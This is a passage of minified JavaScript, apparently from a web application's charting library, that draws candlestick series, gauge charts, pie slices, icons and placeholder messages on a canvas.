e=c.ma,f=c.getSelection();e=ios(this,e);f=ios(this,f);c.yr()&&e&&efs(a,this.ma,this.za,this.ma,this.va,Ib(this.wa),-6381922);c.yr()&&f&&efs(a,this.ma,this.za,this.ma,this.va,Ib(this.wa),-7686920);U5(a,this.Ba,this.wa);Z5(a,this.ma,this.za,this.ma,this.va);T5(a)}};function ios(a,c){return(c.getType()===21||c.getType()===27)&&c.Vn==a.xa}
xns.prototype.Gn=function(a,c,e){return this.Aa.contains(c,e)&&(a=3+.5*this.wa,this.qa.Mw(),Vfs(this.qa,c,e),this.qa.va=a,this.qa.Zr(this.ma,this.za),this.qa.Ci(this.ma,this.va),this.qa.ma<a)?Ras(K5().Zb(21).Ik(this.xa),c,e).build():(H5(),I5)};xns.prototype.bm=function(){return K5().Zb(21).Ik(this.xa).build()};xns.prototype.yq=function(){return dpn(""+(this.xa+1|0))};function Ans(){}E(Ans,G);Ans.prototype.ma=function(a){return this.wa.oa(a)};Ans.prototype.oa=function(a){return this.wa.ma(a)};Ans.prototype.qa=function(a){return this.wa.va(a)};Ans.prototype.va=function(a){return this.wa.qa(a)};function yns(a){switch(a){case 0:break;case 1:break;case 2:break;case 3:break;case 4:break;case 5:break;default:throw jb("ar`"+L(a)).Fa;}};function Wcs(){ohs.call(this)}E(Wcs,Sms);C=Wcs.prototype;C.Fka=w("wa");C.iMb=y(!1);C.T4b=y(!1);
C.kN=function(a,c,e,f,g,h,k,p,q,r){Sms.prototype.kN.call(this,a,c,e,f,g,h,k,p,q,r);a=this.wa[0];g=J(a.za,F5)?this.qa.qa:this.Ba.qa;c=a5(a.Ca,g);e=a5(a.ib,g);f=a5(a.va,g);g=a5(a.wa,g);h=a5(a.ma,this.va.qa);p=Ris(this);q=a.oa;r=Uzr(g.Nc(),a.xa());a=new jos;var u=this.ma;O5(a);a.ma=q;a.za=h;a.Da=c;a.Ea=e;a.wa=f;a.Ba=g;a.xa=r;a.Ca=2;a.va=p;a.qa=u;a.Aa=Math.min(h.Nc(),c.Nc(),e.Nc(),f.Nc(),r.Nc());for(c=0;c<a.Aa;c=c+1|0)if(a.za.bd(c)&&a.Da.bd(c)&&a.Ea.bd(c)&&a.wa.bd(c)&&a.Ba.bd(c)&&a.xa.bd(c)){e=a.ma;f=
c;g=a.xa.ma(c);h=a.Ca;p=a.va;q=a.za.Sd(c);r=a.Da.Sd(c);u=a.Ea.Sd(c);var x=a.wa.Sd(c),z=a.Ba.Sd(c),A=new kos;O5(A);A.Ba=e;A.Ca=f;A.Da=g;A.za=h;A.wa=p;A.ma=q;A.Aa=r;A.va=u;A.qa=x;A.xa=z;A.Ea=A.ma;A.Ia=.5*(A.va+A.qa);N5(a,A)}c6(this,$hs,a);Vms(this);Wms(this,k,0)};C.Zab=l();C.S9=function(){return this.wa.length};
C.XY=function(a,c){if(c.getType()!==18&&c.getType()!==15||c.Vn!=0)return!1;var e=c.Ur,f=this.wa[0],g=f.Ca,h=f.xa();if(!g||!g.bd(e))return!1;var k=f.Cb,p=f.wa,q=f.ib;f=f.va;var r=a.getData();k.bd(e)&&o5(r,Jgs(Igs($5(a6("attribute"),k.bj(e)),k.pB()),h).ma);g.bd(e)&&o5(r,Igs($5(a6("attribute"),g.bA(e)),g.pB()).ma);p.bd(e)&&o5(r,Igs($5(a6("attribute"),p.bA(e)),p.pB()).ma);q.bd(e)&&o5(r,Igs($5(a6("attribute"),q.bA(e)),q.pB()).ma);f.bd(e)&&o5(r,Igs($5(a6("attribute"),f.bA(e)),f.pB()).ma);a.hZ("labeledValues");
a.Zaa(c.ma,c.oa);return!0};function Xcs(){Ajs.call(this);this.zb=0}E(Xcs,Ajs);Xcs.prototype.od=function(a){if(a===2){a=Q([this.Ca,this.wa,this.ib,this.va],xzr,yzr);for(var c=kEr(),e=0;e<a.length;e++)c=iEr(c,pEr(a[e]));a=c}else{a=Q([this.Ca,this.wa,this.ib,this.va],xzr,yzr);c=kEr();for(e=0;e<a.length;e++)c=iEr(c,qEr(a[e]));a=c}return a};Xcs.prototype.xa=w("zb");Xcs.prototype.Aa=y(null);function jos(){this.Aa=this.va=this.Ca=this.ma=0}E(jos,M5);jos.prototype.fk=function(a,c){if(F2(this.qa)){Q5(a);dms(a,this.qa);for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c);T5(a)}};jos.prototype.Gn=function(a,c,e){if(this.qa.contains(c,e))for(var f=this.oa.length-1|0;f>=0;f=f-1|0){var g=this.oa[f].Gn(a,c,e);if(J5(g))return g}return H5(),I5};jos.prototype.bm=function(){return K5().Zb(17).Ik(this.ma).build()};jos.prototype.yq=function(){return"Candlestick series "+(this.ma+1|0)};function kos(){this.Ia=this.Ea=this.xa=this.qa=this.va=this.Aa=this.ma=this.wa=this.za=this.Da=this.Ca=this.Ba=0}E(kos,M5);C=kos.prototype;
C.fk=function(a,c){c=c.getSelection();var e=c.getType(),f=e!==18&&e!==26&&e!==15||c.Vn!=this.Ba?-1:c.Ur,g=this.Da;if((e===17||e===25)&&c.Vn==this.Ba||this.Ca==f)g=Aes(g);U5(a,g,this.za);P5(a,g);e=Math.min(this.Aa,this.xa);c=Math.max(this.Aa,this.xa);f=Math.min(this.va,c);f>e&&Z5(a,this.ma,e,this.ma,f);e=Math.max(this.qa,e);e<c&&Z5(a,this.ma,c,this.ma,e);f=this.ma-this.wa/2;c=this.ma+this.wa/2;this.qa>this.va?(Z5(a,f,this.va,c,this.va),Z5(a,f,this.qa,f,this.va),Z5(a,c,this.va,c,this.qa),Z5(a,c,this.qa,
f,this.qa)):(e=this.za/2,f-=e,g=this.qa-e,a.oa.fillRect(f,g,c+e-f,this.va+e-g))};C.zt=function(a,c){var e=a>=this.ma-.5*this.wa&&a<=this.ma+.5*this.wa&&c>=Math.min(this.va,this.qa)&&c<=Math.max(this.va,this.qa);return a>=this.ma-.5*this.za&&a<=this.ma+.5*this.za&&c>=Math.min(this.Aa,this.xa)&&c<=Math.max(this.Aa,this.xa)||e};C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.bm=function(){return Ras(Sas(K5().Zb(18).Ik(this.Ba),this.Ca),this.Ea,this.Ia).build()};
C.yq=function(){return"Candlestick series "+(this.Ba+1|0)+" item "+(this.Ca+1|0)};function los(){this.qa=!1}E(los,G);function bds(a){var c=Ugs(a.ma);return a.oa=c}los.prototype.Dxa=function(){return!!this.xa};function mos(a){return a.oa&&a.oa.yoa()?a.oa.yoa():a.xa}los.prototype.hJ=function(a){this.xa=a;return this};function nos(){this.Ua=this.gb=0}var oos,pos;E(nos,Abs);function qos(a,c){a.qa=a.qa.Ff+c<KX(a.qa)?a.qa.resize(0,c,0,0):a.qa.resize(0,a.qa.Fc()-1,0,0)}function ros(a,c,e,f,g){if(!e||!R$r(e)||f<=0)return null;X5(c,e.ma);var h=Math.min(f,c.Fw(e.oa));return h<=0?null:Yes(c,e,a.ma.qa?h:f,g)}
function sos(a,c,e,f,g){a.va=IX(0,0,e,f);if(F2(a.va)){a.Sa=a.ma.va;var h=a.ma.wa;a.Ba=a.Sa.u5b(uf(function(r){return Pc(KEr(-1,r.intValue()))}));a.Ia=h.u5b(uf(function(r){return Pc(KEr(a.Ba.LL(),r.intValue()))}));a.ma.qa&&(a.Ba=a.Ia);if(h=mos(a.ma))switch(h.oa.ordinal()){case 1:a.Ea=tos(c,a.va,"Add a series to start visualizing your data");break;case 2:a.Ea=tos(c,a.va,"Loading\u2026");break;default:a.Ea=uos(c,a.va,h)}else try{vos(a,c,e,f,g,(HX(),GX),GX);var k=a.ma.Ba;if(k){var p=wos(a),q=IX(k.Mf*
e,k.Ff*f,JX(k)*e,KX(k)*f);F2(p)&&F2(q)&&vos(a,c,e,f,g,p,q)}}catch(r){throw Qa(r).Fa;}}}
function vos(a,c,e,f,g,h,k){if(F2(h)&&F2(k)){var p=1,q=1,r=1,u=1;h.Mf!=0&&(p=k.Mf/h.Mf);h.Ff!=0&&(q=k.Ff/h.Ff);JX(h)!=e&&(r=(e-JX(k))/(e-JX(h)));KX(h)!=f&&(u=(f-KX(k))/(f-KX(h)));h=new mes(p,q,r,u)}else h=(nes(),oes);e=Math.min(e,f);var x=.05*e;p=.01*e;u=.03333333333333333*e;(e=a.ma.Da)&&X8r(e.ma,oos);(f=a.ma.Ca)&&X8r(f.ma,pos);q=0;e&&(q=.375*D5(e.ma));r=!!a.ma.oa&&a.ma.oa.aDa();a.ma.qa?(a.qa=a.va,x=r?a.qa.Ac()-2*p:0):(a.qa=a.va.resize(x*Math.min(1,h.Mf),x*Math.min(1,h.Ff),x*-Math.min(1,JX(h)),x*
-Math.min(1,KX(h))),x=a.qa.Ac());var z=F2(k)?k.Ff-u:.16666666666666666*a.qa.Fc();var A=x;e?(X5(c,e.ma),z=Wes(c,z),z=Math.max(1,z),A=ros(a,c,e,A,z)):A=null;a.Aa=A;a.xa=ros(a,c,f,x,1);x=(PEr(),Ces);a.gb=e?afs(e.ma,a.Ba,x):0;a.Ua=f?afs(f.ma,a.Ba,Des):0;a.ma.qa?(u=a.va.Ff+p,a.Aa&&(a.za=IX(p,u,p+a.Aa.ma,u+W5(a.Aa)),u=KX(a.za)+p),a.xa&&(a.Da=IX(p,u,p+a.xa.ma,u+W5(a.xa)))):(a.Aa&&(x=W5(a.Aa),a.za=BAr(a.qa,0,0,a.qa.Ac(),x),qos(a,x),a.xa&&qos(a,q)),a.xa&&(x=W5(a.xa),a.Da=BAr(a.qa,0,0,a.qa.Ac(),x),qos(a,x)),
(a.Aa||a.xa)&&qos(a,u));a.ma.oa&&(u=new ngs,u.va=Mbs,u.Ba=(u8r(),t8r),u.wa=(Ocs(),Lcs),u.oa=!1,u.xa=!1,u.Aa=!1,u.qa=Xzr(Ra([0],Jds,Lds)),u.va=a.ma.Aa,u.wa=a.Ia,u.oa=a.ma.qa,a.ma.za&&(x=p8r(a.ma.za,a.va),u.Ba=x),a.wa=a.ma.oa.Bka(u),F2(k)&&!J(a.wa.Ma,Hbs)&&(a.qa=IX(a.qa.Mf,k.Ff,JX(a.qa),KX(a.qa))),a.ma.qa&&r?(r=a.va.Ff+p,F2(a.za)&&(r=KX(a.za)+q),F2(a.Da)&&(r=KX(a.Da)+q),q=a.wa,u=a.va,p=IX(a.qa.Mf+p,r,JX(a.qa),KX(a.qa)),q.tb(c,u,p,(HX(),GX),(nes(),oes))):(a.wa.tb(c,a.va,a.qa,k,h),a.qa=a.wa.xa),p=a.Ca,
x=a.wa,q=x.va,r=x.wb,u=x.gb,x=x.Ua,Qes(),A=new Oes,A.va=(HX(),GX),A.oa=q,A.za=r,A.Aa=u,A.Ia=x,A.ma=0,A.Da=Kes(q,r,q.Nc()),A.wa=A.Da.ma,p.ma=A,F2(a.qa)&&(a.ma.oa.kN(c,a.va,a.qa,a.za,a.ma.qa,a.Ba,a.Ia,g,k,h),a.ma.oa.pEa(c)));g=c=null;e&&(c=p8r(e.qa,a.va));f&&(g=p8r(f.qa,a.va));k=c&&c.oa?xos(n8r(c),a.za):a.za;h=g&&g.oa?xos(n8r(g),a.Da):a.Da;a.Qa=c&&c.ma?xos(o8r(c),k):k;a.Ma=g&&g.ma?xos(o8r(g),h):h;mg(a.oa);c=a.ma.oa;F2(a.qa)&&c&&N5(a,c);a.wa&&!J(a.wa.Ma,Ebs)&&N5(a,a.wa);c=a.ma.qa?a.Ba.LL():0;F2(a.Ma)&&
a.xa&&N5(a,gis(a.Ma,a.xa,2,f.ma,a.Ua,c,!1,f.oa));F2(a.Qa)&&a.Aa&&N5(a,gis(a.Qa,a.Aa,1,e.ma,a.gb,c,!1,e.oa))}C=nos.prototype;C.fk=function(a,c){if(F2(this.va))if(this.Sa.tEa(a,this.va),this.Ea)this.Ea.fk(a,c);else{for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c);this.ib.fk(a,c)}};C.EXa=function(a,c,e){return Bbs(this,a,c,e,!1)};C.Gn=function(a,c,e){for(var f=this.oa.length-1|0;f>=0;f=f-1|0){var g=this.oa[f].Gn(a,c,e);if(J5(g))return g}return H5(),I5};C.bm=function(){return H5(),I5};
C.yq=function(){throw lc("mka").Fa;};function wos(a){return a.ma.oa?a.ma.oa.xoa():a.qa}function xos(a,c){return!F2(a)&&F2(c)?a.Ph().Uk(c.Fc()).Ni(c.Ac()).build():a}function yos(){yos=l();oos=J8r(C5(B5(z5(),"Roboto"),20),0);pos=J8r(C5(B5(z5(),"Roboto"),14),0)};function zos(){this.oa=0}E(zos,G);zos.prototype.zt=function(a,c){return J5(this.EXa((sbs(),tbs),a,c))};zos.prototype.EXa=function(a,c,e){a=this.ma;if(F2(a.va))if(a.ma>0&&c>=a.va.Ac()-a.ma&&c<a.va.Ac()&&e>=0&&e<a.ma)var f=Was(24);else{e+=a.va.Ff-a.ma;c+=a.va.Mf;var g=Math.max(0,bfs($sn(a.qa,e)));c>=0&&c<(g>=a.Ca.length?0:a.wa+8+a.Ca[g].ma)&&e>=a.qa[g]&&e<a.qa[g]+a.Ea[g]?f=a.oa.bj(g).va:f=(H5(),I5)}else f=(H5(),I5);return f};function Aos(){}E(Aos,G);Aos.prototype.fk=function(a,c){c.v_b()&&dfs(a,c.yXb(),-12417548)};function Bos(){this.oa=this.ma=0}E(Bos,G);Bos.prototype.fk=function(a){var c=R5();c.Zr(9,1);c.IY(4.584,1,1,4.584,1,9);c.IY(1,13.416,4.584,17,9,17);c.IY(13.416,17,17,13.416,17,9);c.IY(17,4.584,13.416,1,9,1);c.lu();c.Zr(9.8,13);c.Ci(8.2,13);c.Ci(8.2,11.4);c.Ci(9.8,11.4);c.Ci(9.8,13);c.lu();c.Zr(9.8,9.8);c.Ci(8.2,9.8);c.Ci(8.2,5);c.Ci(9.8,5);c.Ci(9.8,9.8);c.lu();Q5(a);a.ma.translate(this.ma,this.oa);P5(a,-2407369);S5(a,c);T5(a)};function Cos(){this.oa=this.ma=0}E(Cos,G);
Cos.prototype.fk=function(a){var c=R5();c.Zr(37.5,70.8333333);c.Ci(29.1666667,70.8333333);c.Ci(29.1666667,41.6666667);c.Ci(37.5,41.6666667);c.Ci(37.5,70.8333333);c.lu();c.Zr(54.1666667,70.8333333);c.Ci(45.8333333,70.8333333);c.Ci(45.8333333,29.1666667);c.Ci(54.1666667,29.1666667);c.Ci(54.1666667,70.8333333);c.lu();c.Zr(70.8333333,70.8333333);c.Ci(62.5,70.8333333);c.Ci(62.5,54.1666667);c.Ci(70.8333333,54.1666667);c.Ci(70.8333333,70.8333333);c.lu();c.Zr(81.25,79.5833333);c.Ci(18.75,79.5833333);c.Ci(18.75,
20.8333333);c.Ci(81.25,20.8333333);c.Ci(81.25,79.5833333);c.lu();c.Zr(81.25,12.5);c.Ci(18.75,12.5);c.IY(14.1666667,12.5,10.4166667,16.25,10.4166667,20.8333333);c.Ci(10.4166667,79.1666667);c.IY(10.4166667,83.75,14.1666667,87.5,18.75,87.5);c.Ci(81.25,87.5);c.IY(85.8333333,87.5,89.5833333,83.75,89.5833333,79.1666667);c.Ci(89.5833333,20.8333333);c.IY(89.5833333,16.25,85.8333333,12.5,81.25,12.5);c.lu();Q5(a);a.ma.translate(this.ma,this.oa);P5(a,Dos);S5(a,c);T5(a)};
function Eos(){Eos=l();Dos=wAr(.12,-16777216)}var Dos=0;function Fos(){}E(Fos,G);function Gos(a){var c=new Fos;c.ma=a;return c}Fos.prototype.fk=function(a){for(var c=(this.ma.Fc()-4)/4,e=this.ma.Ff+2,f=this.ma.Mf+2,g=JX(this.ma)-2,h=0;h<5;h=h+1|0){U5(a,h==4?-6381922:-1118482,1);var k=e+h*c;Z5(a,f,k,g,k)}};function Hos(){}E(Hos,G);function uos(a,c,e){var f=new Hos;f.va=Gos(c);a.pea("Roboto",14);var g=Math.max(1,Wes(a,c.Fc()));e=Ios(e);var h=c.Ac()-28;var k=h>0?h:c.Ac();f.ma=a.bv(e,k,g,1,L5,0);h>0&&(a=new Bos,g=20+f.ma.Aa*.5-9,a.ma=f.ma.Ca[0],a.oa=g,f.oa=a);c.Ac()>=100&&c.Fc()>=100&&(a=c.Ac()*.5-50,c=c.Fc()*.5-50,Eos(),g=new Cos,g.ma=a,g.oa=c,f.qa=g);return f}
Hos.prototype.fk=function(a,c){this.va.fk(a,c);var e=0;this.oa&&(this.oa.fk(a,c),e=28);this.qa&&this.qa.fk(a,c);P5(a,-2407369);egs(a,this.ma,e,20)};function Jos(){this.oa=0}E(Jos,G);function tos(a,c,e){var f=new Jos;f.qa=c;f.va=Gos(c);a.pea("Roboto",56);var g=a.WF();g=2*(a.IL()+a.JL()+g)-g;c.Fc()<g&&(g=Math.max(8,Math.floor(56*c.Fc()/g)),a.pea("Roboto",g));g=Math.max(1,Wes(a,c.Fc()));f.ma=a.bv(e,c.Ac(),g,1,L5,0);f.oa=c.Ff+.5*(c.Fc()-W5(f.ma));return f}Jos.prototype.fk=function(a,c){this.va.fk(a,c);P5(a,-6381922);egs(a,this.ma,this.qa.Mf,this.oa)};function $cs(){this.oa=0}E($cs,G);function Ycs(){this.za=this.qa=this.va=0}E(Ycs,Ids);C=Ycs.prototype;C.Eka=l();C.Bka=function(){return aes(this.Aa)};function Zcs(a,c){return c==null?a.Aa.ma.gN():a.Aa.ma.HY(c)}C.aDa=y(!0);
C.kN=function(a,c,e,f,g,h,k,p,q){this.ma=F2(q)?q:e;c=this.wa.length;this.qa=this.va=1;if(c>1)for(e=this.ma.Ac()*this.ma.Fc(),e=Math.floor(Math.sqrt(e/c)),this.qa=Ub(Math.floor(this.ma.Ac()/e)),this.va=Ub(Math.floor(this.ma.Fc()/e));!Kos(this.ma,e,c);)f=Los(this.ma,this.va,this.qa+1|0),g=Los(this.ma,this.va+1|0,this.qa),f>=g&&(e=f,this.qa=this.qa+1|0),g>=f&&(e=g,this.va=this.va+1|0);this.za=Los(this.ma,this.va,this.qa);c=0;e=100;f=-1;g=0;p=1;this.xa&&(f=this.xa.xa,gEr(f)&&(c=f.Kq()),fEr(f)&&(e=f.jr()),
f=this.xa.wa,g=this.xa.Ba,p=G5(this.xa));f==-1&&(f=5);mg(this.oa);N5(this,Vhs(this.ma,h,k));h=new Mos;h.Aa=p;h.Ba=this.Ba;h.xa=f;h.za=g;h.wa=c;h.va=e;h.oa=90;h.ma=270;h.qa=this.Ca;c=yd(xd(h.Aa,ZEr));e=h.wa;f=h.va;g=h.oa;p=h.ma;k=h.xa;q=h.za;var r=h.Ba,u=h.qa==null?"Roboto":h.qa,x=h.Ca==null?"Roboto":h.Ca;h=new Nos;h.va=e;h.qa=f;h.oa=g;h.ma=p;h.xa=r;h.za=u;h.Ca=x;h.wa=q;h.Ba=c===2?Ijs(e,f,0,1):VDr(e,f,0,1);c=new Oos;k=Math.max(k,2);c.ma=k;c.oa=1/(k-1);h.Aa=c;k=0;c=this.wa.length;e=Math.min(4,.01*Math.min(this.ma.Ac(),
this.ma.Fc()));for(f=0;f<this.va&&k<c;f=f+1|0)for(g=0;g<this.qa&&k<c;g=g+1|0,k=k+1|0){q=this.wa[k];p=g*this.za;r=f*this.za;u=BAr(this.ma,p+e,r+e,p+this.za-e,r+this.za-e);var z=h,A=q.oa,B=q.qa;r=k;p=a;x=u;var F=z.Ba,I=z.oa,K=z.ma,S=z.Aa,V=z.wa,fa=A,ha=z.xa,na=z.za;u=z.Ca;var sa=q.ma;A=B.ma(A);q=B.ma(z.va);z=B.ma(z.qa);B=new Pos;O5(B);B.Ca=r;B.qa=(x.Mf+JX(x))/2;B.va=(x.Ff+KX(x))/2;B.ma=Math.min(x.Ac(),x.Fc())/2;B.ib=fa;B.Ma=ha?ha:lf;B.tb=F;B.Ia=K;B.Sa=I+.5*K;B.Qa=S;B.Ba=V;B.lb=na;B.Da=B.ma*.2;p.QL(na,
B.Da,!0,!1);r=Ves(p);sa!=null?B.xa=p.bv(sa,(.5*B.ma+r)*2,1,1,L5,0):B.xa=null;A!=null?B.za=p.bv(A,(.8*B.ma-r)*2,1,1,L5,0):B.za=null;B.wb=u;B.Ea=B.ma*.1;p.QL(u,B.Ea,!1,!1);u=r=null;if(q!=null||z!=null)x=Math.abs(.78*B.ma*Math.cos(Qos(B,0))),q!=null&&(r=p.bv(q,x,1,0,L5,0)),z!=null&&(u=p.bv(z,x,1,2,L5,0));B.wa=r;B.Aa=u;B.Ua=B.qa;B.gb=B.va-B.ma*.9;N5(this,B)}};C.pEa=l();function Los(a,c,e){return Math.min(Math.floor(a.Ac()/e),Math.floor(a.Fc()/c))}
function Kos(a,c,e){return e<=Math.floor(a.Ac()/c)*Math.floor(a.Fc()/c)}C.Cxa=y(!1);C.yoa=y(null);C.xoa=w("ma");C.zt=function(a,c){for(var e=this.oa,f=e.length-1|0;f>=0;f=f-1|0)if(e[f].zt(a,c))return!0;return!1};C.Gn=function(a,c,e){for(var f=this.oa,g=f.length-1|0;g>=0;g=g-1|0){var h=f[g].Gn(a,c,e);if(J5(h))return h}return H5(),I5};C.fk=function(a,c){for(var e=this.oa,f=0;f<e.length;f=f+1|0)e[f].fk(a,c);zd(3,c.getSelection().getType())&&dfs(a,this.ma,-12417548)};
C.XY=function(a,c){if(c.getType()!==18)return!1;var e=c.Ur;if(e>=this.wa.length)return!1;e=this.wa[e];var f=a.getData();!e.ma||o5(f,Igs($5(a6("attribute"),e.ma),e.va||"").ma);o5(f,Igs($5(a6("attribute"),e.qa.ma(e.oa)),e.wa||"").ma);a.hZ("labeledValues");a.Zaa(c.ma,c.oa);return!0};C.yq=y("Gauge chart content");function ads(){this.ma=this.oa=this.qa=0}E(ads,G);function Mos(){this.za=this.xa=this.ma=this.oa=this.va=this.wa=0}E(Mos,G);function Nos(){this.wa=this.ma=this.oa=this.qa=this.va=0}E(Nos,G);function Oos(){this.oa=this.ma=0}E(Oos,pcs);Oos.prototype.Yka=y(0);Oos.prototype.Sd=function(a){return a==(this.ma-1|0)?1:a*this.oa};Oos.prototype.Nc=w("ma");function Pos(){this.gb=this.Ua=this.Ea=this.Da=this.Ba=this.Sa=this.Ia=this.ib=this.ma=this.va=this.qa=this.Ca=0}E(Pos,M5);function Ros(a,c){return Math.max(-.02,Math.min(1.02,a.tb.ma(c)))}function Qos(a,c){return(a.Sa-a.Ia*c)*.017453292519943295}C=Pos.prototype;
C.fk=function(a){var c=R5();P5(a,-394759);fgs(a,this.qa,this.va,this.ma);var e=this.ma*.05;U5(a,-4342339,e);Sos(a,this.qa,this.va,this.ma-e/2);e=this.ma*.95;U5(a,-1118482,1);Sos(a,this.qa,this.va,e);U5(a,-16777216,1);Sos(a,this.qa,this.va,this.ma);e=this.ma*.85;for(var f=this.ma*.95,g=0;g<this.Ma.length;g=g+1|0){var h=this.Ma[g];if(!isNaN(h.oa)&&!isNaN(h.ma)){var k=Qos(this,Ros(this,h.oa)),p=Qos(this,Ros(this,h.ma)),q=a,r=c;h=h.qa;var u=e,x=f,z=p-k;r.Mw();r.Dy(this.qa,this.va,u,u,k,z,!1);r.Dy(this.qa,
this.va,x,x,p,-z,!0);r.lu();P5(q,h);S5(q,r)}}e=this.ma*.8;f=this.ma*.88;g=this.ma*.94;q=NaN;for(r=0;r<this.Qa.Nc();r=r+1|0){h=Qos(this,this.Qa.Sd(r));if(this.Ba>0&&!isNaN(q))for(k=0;k<this.Ba;k=k+1|0)Tos(this,a,c,q+(k+1)/(this.Ba+1)*(h-q),f,g,1);Tos(this,a,c,h,e,g,2);q=h}P5(a,-16777216);a.QL(this.lb,this.Da,!0,!1);this.xa&&egs(a,this.xa,this.qa-this.xa.ma/2,this.va-.5*this.ma-W5(this.xa)/2);this.za&&egs(a,this.za,this.qa-this.za.ma/2,this.va+.8*this.ma-W5(this.za)/2);a.QL(this.wb,this.Ea,!1,!1);if(this.wa||
this.Aa)e=this.va-.78*this.ma*Math.sin(Qos(this,0))-.5*(this.wa?W5(this.wa):W5(this.Aa)),this.wa&&egs(a,this.wa,this.qa-this.wa.ma,e),this.Aa&&egs(a,this.Aa,this.qa,e);e=Qos(this,Ros(this,this.ib));f=this.ma*.9;g=this.ma*.05;q=this.ma*.25;Q5(a);a.ma.translate(this.qa,this.va);a.ma.scale(1,-1);a.ma.rotate(e);c.Mw();c.Zr(f,0);c.Dy(0,0,q,g,1.5707963267948966,3.141592653589793,!0);c.lu();U5(a,-16777216,1);V5(a,c);P5(a,-36797);S5(a,c);T5(a);Sos(a,this.qa,this.va,g*2);P5(a,-16746133);fgs(a,this.qa,this.va,
g*2)};C.zt=function(a,c){return Math.hypot(a-this.qa,c-this.va)<=this.ma};C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.bm=function(){return Ras(Sas(K5().Zb(18).Ik(0),this.Ca),this.Ua,this.gb).build()};C.yq=function(){return"Gauge series item "+(this.Ca+1|0)};function Tos(a,c,e,f,g,h,k){e.Mw();e.Dy(a.qa,a.va,h,h,f,0,!1);e.Dy(a.qa,a.va,g,g,f,0,!0);U5(c,-16777216,k);V5(c,e)};function Uos(){}E(Uos,G);Uos.prototype.Nc=function(){return this.ma.qa.Nc()};Uos.prototype.bd=function(a){return this.ma.qa.bd(a)&&this.ma.va.bd(a)};Uos.prototype.bj=function(a){ST(this,a);return L(this.ma.qa.bj(a))+" ("+L(Vos(this.ma.va,a))+")"};function Lgs(){this.gb=!1;this.Ea=0;this.Ca=!1}var Wos;E(Lgs,Ids);function Xos(a){var c=$f(Hf);a.Ia.forEach(function(e,f){R$r(f)&&c.La(e,f.oa)});return Bhs(a.ma.Nc(),c)}function Yos(a){var c=$f(Hf);a.Ia.forEach(function(e,f){E5(f.ma)||c.La(e,f.ma)});return Bhs(a.ma.Nc(),c)}function Zos(a){var c=$f(Hf);a.Qa.forEach(function(e,f){R$r(f)&&c.La(e,f.oa)});return Bhs(a.ma.Nc(),c)}function $os(a){var c=$f(Hf);a.Qa.forEach(function(e,f){E5(f.ma)||c.La(e,f.ma)});return Bhs(a.ma.Nc(),c)}C=Lgs.prototype;
C.Eka=l();
C.Bka=function(a){var c=Xos(this),e=Yos(this);if(!J(a.va,Lbs)&&!J(a.va,Ebs)){var f=gf();if(this.za)var g=this.za;else g=this.ma.Nc(),g=ZDr(g);var h=Bds();yds(h,1);for(var k=0;k<this.ma.Nc();k=k+1|0)if(this.ma.bd(k)){var p=c.bd(k)?c.bj(k):aEr(this.wa,k),q=e.Nc()>k&&e.bd(k)?X8r(e.bj(k),this.Aa):this.Aa;p=P$r(O$r(N$r(R9r(),p),q));q=this.gb?P$r(O$r(N$r(R9r(),aEr(this.va,k)),q)):null;pf(f,Kds(p,q,Qds(Pds(Ods(Nds(),g.ma(k)),h)),Sas(K5().Zb(26).Ik(0),k).build()))}rgs(a,Zzr(rf(f)))}c=Zis(this.wa,c);a=ogs(a,
this.tb);f=this.ma;g=this.va;h=J(this.lb,Wbs)?aps():bps();e=this.Ba?this.Ba:Vzr(this.ma.Nc(),0);k=this.Aa;a.Ea=f;a.Da=c;a.Ia=g;a.Ma=h;a.Qa=k;a.za=!0;a:{for(c=0;c<e.Nc();c=c+1|0)if(e.bd(c)&&e.Sd(c)!=0){c=!0;break a}c=!1}a.Ca=c;a=sgs(a);a.Lc=Wos;return a};function cps(a){var c=Zos(a),e;switch(e=qG(a.wb,3),e){case 0:return a=a.ma.Nc(),Qzr(a,"");case 1:return Zis(a.wa,c);case 2:return Zis(a.qa,c);case 3:return Zis(a.va,c);case 4:return e=new Uos,e.ma=a,Zis(e,c);default:throw lb("ska").Fa;}}C.aDa=y(!1);
C.kN=function(a,c,e,f,g,h,k,p,q){F2(q)&&(e=q);this.Ua=c;this.Da=e;mg(this.oa);N5(this,Vhs(e,h,k));var r=this.ma,u=cps(this),x=this.Ba?this.Ba:Vzr(this.ma.Nc(),0),z=this.ib,A=$os(this);if(this.za)var B=this.za;else{var F=this.ma.Nc();B=ZDr(F)}var I=B,K=this.Ca;Ngs();var S=new dps;O5(S);S.ma=r;S.Ia=u;S.tb=x;S.lb=z;S.Ma=A;S.Ea=I;S.ib=c;S.Ua=K;var V=Math.min(r.Nc(),u.Nc());S.va=Ra([V+1|0],Mc,Nc);S.xa=Ra([V],Mc,Nc);S.Ca=Ra([V],Mc,Nc);S.Qa=Ra([V],Gkk,Jkk);for(var fa=0,ha=0;ha<V;ha=ha+1|0)S.va[ha]=fa,r.bd(ha)&&
(fa+=r.Sd(ha));S.va[V]=1;S.Da=[];this.xa=S;N5(this,this.xa);var na=this.xa,sa=e,ya=J(this.lb,Wbs)?aps():bps(),Ea=this.Ea,Va=this.Ma;na.wb=Va;na.Ba=Ea;na.Ba=Ea>0&&Ea<1?Ea:0;ya.X5b(sa);na.qa=ya.g$a();na.wa=ya.C4b();na.za=ya.e4b();na.Aa=ya.f4b();var Ua=ya.t4b();na.Sa=2*na.qa*.05;na.gb=gas(Va)!=0&&Ua==0;mg(na.oa);mg(na.Da);for(var bb=[],ab=0;ab<na.ma.Nc();ab=ab+1|0)if(na.ma.bd(ab)){var kb=eps(na,(ab+1|0)%na.ma.Nc()|0),eb=eps(na,ab),wb=eps(na,(ab+na.ma.Nc()-1|0)%na.ma.Nc()|0),sb=1.5707963267948966-6.283185307179586*
